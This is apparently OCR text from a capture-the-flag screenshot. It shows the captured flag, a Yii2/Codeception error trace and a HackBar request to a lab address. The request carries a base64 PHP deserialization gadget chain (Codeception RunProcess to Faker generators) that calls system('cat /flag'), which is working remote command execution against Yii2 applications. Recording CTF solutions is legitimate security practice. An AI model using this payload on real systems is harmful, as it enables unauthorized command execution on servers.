 flag{success!}
An Error occurred while handling another error:
Error: Call to a member function debug() on null in /var/www/html/basic/vendor/codeception/codeception/ext/RunProcess.php:105
Stack trace:
#0 /var/www/html/basic/vendor/codeception/codeception/ext/RunProcess.php(95): Codeception\Extension\RunProcess->stopProcess()
#1 /var/www/html/basic/vendor/yiisoft/yii2/web/ErrorHandler.php(98): Codeception\Extension\RunProcess->__destruct()
#2 /var/www/html/basic/vendor/yiisoft/yii2/base/ErrorHandler.php(135): yii\web\ErrorHandler->renderException()
#3 [internal function]: yii\base\ErrorHandler->handleException()
#4 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in /var/www/html/basic/vendor/yiisoft/yii2/web/Response.php:1118
Stack trace:
#0 /var/www/html/basic/vendor/yiisoft/yii2/web/Response.php(344): yii\web\Response->prepare()
#1 /var/www/html/basic/vendor/yiisoft/yii2/base/Application.php(398): yii\web\Response->send()
#2 /var/www/html/basic/web/index.php(12): yii\base\Application->run()
#3 {main}
HackBar 元素 控制台 来源 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.17.240.16/basic/web/index.php?r=site/test
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
x=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2R
lY2VwdGlvblxFeHRlbnNpb25cUnVuUHJvY2VzcwBwcm9jZXNzZXMiO2E6MTp7aTowO086MjA
6IkZha2VyXFZhbGlkR2VuZXJhdG9yIjozOntzOjEyOiIAKgBnZW5lcmF0b3IiO086MjI6IkZha2VyX
ERlZmF1bHRHZW5lcmF0b3IiOjE6e3M6MTA6IgAqAGRlZmF1bHQiO3M6OToiY2F0IC9mbGFnIj
t9czoxMjoiACoAdmFsaWRhdG9yIjtzOjY6InN5c3RlbSI7czoxMzoiACoAbWF4UmV0cmllcyI7aTo
5OTk5OTk5OTt9fX0